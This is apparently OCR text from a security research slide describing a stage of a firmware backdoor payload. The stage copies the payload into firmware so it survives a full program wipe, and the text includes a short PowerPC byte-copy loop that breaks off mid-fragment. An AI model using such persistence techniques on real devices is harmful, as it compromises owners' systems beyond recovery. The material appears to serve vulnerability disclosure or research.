 Payload Stage 2: Relocate Backdoor
Midnight Blue
Step 11
Copy payload into FW
Ensures Residence
Even with full
program wipe
copy_payload_into_fw:
mtctr r5
addi r4, r4, -1
addi r3, r3, -1
loc_7B8:
lbzu r5, 1(r4)
stbu r5, 1(r3)
bdnz loc_7B8
blr
.byte 0
.byte 0
.byte 0
.byte 0
.byte 0
# ------------------------------
# START OF FUNCTION CHUNK FOR su
imain_bin_start_reloc:
bl sub_9F